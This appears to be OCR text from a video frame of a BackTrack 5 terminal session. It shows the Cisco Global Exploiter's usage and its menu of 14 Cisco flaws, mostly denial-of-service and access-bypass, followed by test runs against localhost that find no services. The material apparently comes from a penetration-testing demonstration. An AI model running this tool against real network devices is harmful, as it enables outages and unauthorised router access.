 Applications Places System
View Virtual Machine Window
USA
root@bt: /pentest/cisco/cisco-global-exploiter
File Edit View Terminal Help
Usage :
perl cge.pl <target> <vulnerability number>
Vulnerabilities list :
[1] - Cisco 677/678 Telnet Buffer Overflow Vulnerability
[2] - Cisco IOS Router Denial of Service Vulnerability
[3] - Cisco IOS HTTP Auth Vulnerability
[4] - Cisco IOS HTTP Configuration Arbitrary Administrative Access Vulnerability
[5] - Cisco Catalyst SSH Protocol Mismatch Denial of Service Vulnerability
[6] - Cisco 675 Web Administration Denial of Service Vulnerability
[7] - Cisco Catalyst 3500 XL Remote Arbitrary Command Vulnerability
[8] - Cisco IOS Software HTTP Request Denial of Service Vulnerability
[9] - Cisco 514 UDP Flood Denial of Service Vulnerability
[10] - CiscoSecure ACS for Windows NT Server Denial of Service Vulnerability
[11] - Cisco Catalyst Memory Leak Vulnerability
[12] - Cisco CatOS CiscoView HTTP Server Buffer Overflow Vulnerability
[13] - 0 Encoding IDS Bypass Vulnerability (UTF)
[14] - Cisco IOS HTTP Denial of Service Vulnerability
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 1
No telnet server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 2
No http server detected on 127.0.0.1 ...
<< back | track 5
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 3
No http server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 4
No http server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 5
No ssh server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 6
No http server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 7
Enter a file to read [ /show/config/cr set as default ] :
No http server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 8
[System Monitor]
root@bt: /pentest/cisc...